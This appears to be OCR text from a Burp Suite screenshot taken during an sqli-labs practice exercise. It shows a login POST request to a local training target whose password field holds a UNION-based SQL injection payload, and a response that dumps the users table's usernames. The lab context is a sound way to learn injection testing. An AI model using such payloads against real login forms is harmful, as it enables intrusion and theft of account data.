 Burp Suite Professional v2.0.11beta - 1 - licensed to cnsirius 汉化 By co3site
Burp 项目 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
22 × 26 × ...
发送 取消 < ▼ > ▼ 目标: http://127.0.0.1 ?
请求
原始 参数 头 十六进制
POST /sqli-labs-master/Less-11/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 90
Origin: http://127.0.0.1
DNT: 1
Connection: close
Referer: http://127.0.0.1/sqli-labs-master/Less-11/
Cookie: Hm_lvt_46e79e71af0709a5b9106bf20cecc493=1638018866;
Hm_lvt_597e5142486e51e7c0b0e0b1dd4667c7=1638095079; _ga=GA1.1.1880036261.1638095080;
Hm_lpvt_46e79e71af0709a5b9106bf20cecc493=1638069854;
Hm_lpvt_597e5142486e51e7c0b0e0b1dd4667c7=1638099981
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=-admin' union select 1, group_concat(username)from users#&submit=Submit
响应
原始 头 十六进制 HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:1
Your Password:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
SUCCESSFULLY
LOGGED IN